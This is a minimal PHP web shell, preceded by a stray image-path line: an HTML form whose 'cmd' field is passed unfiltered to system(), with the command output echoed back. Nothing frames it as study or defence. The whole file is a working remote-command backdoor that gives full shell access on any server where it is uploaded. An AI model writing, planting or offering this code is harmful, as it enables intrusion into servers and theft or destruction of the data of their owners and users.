 <html>
<body>
<form method="GET" name="<?php echo basename($_SERVER['PHP_SELF']); ?>">
<input type="TEXT" name="cmd" autofocus id="cmd" size="80">
<input type="SUBMIT" value="Execute">
</form>
<pre>
<?php
if(isset($_GET['cmd']))
{
system($_GET['cmd'] . ' 2>&1');
}
?>
</pre>
</body>
</html>